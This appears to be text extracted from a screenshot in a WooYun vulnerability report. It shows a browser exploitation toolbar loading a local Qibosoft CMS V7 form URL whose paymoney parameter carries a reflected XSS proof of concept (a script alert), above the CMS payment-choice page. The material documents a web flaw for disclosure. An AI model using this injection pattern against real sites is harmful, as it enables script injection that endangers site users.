 localhost/v7/do/olpay.php?pay_code=VAwXCDsLPQc9QFgLQAdLUUkRDFkIVkFBH0tJEUIaEAUdEAYXW0lACGhRVT4C41e
Search
Most Visited
Getting Started
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/v7/form/form.php?action=postnew&mid=1&id=0&postdb[sortname][]=1&postdb[truename]=1&postdb[sex]=2&postdb[oicq]=1&postdb[paytype]=olpay&postdb[paymoney][]=2%091"><script>alert(/xss/)</script>
Split URL
Execute
Enable Post data Enable Referrer
欢迎你回来:form 站内消息 个人信息 会员中心 安全退出
2016年2月19日 星期五 7:20 下午 设为首页 加入收藏
Qibosoft.com
齐博软件
V7.0整站系统.扬 起航
首页 新闻 图片 下载 影视 商城 我要投稿
全站搜索 搜一下 高级搜索
热门搜索: 齐博CMS 注册域名 CEO 源码下载 IT资讯 主机空间 建站手册 论坛程序 健康咨询
请选择一种支付方式
你可以选择以下任何一种支付方式!
易宝支付
YEEPAY.COM
TENPAY.COM
财付通
支付宝™
立即支付
www.wooyun.org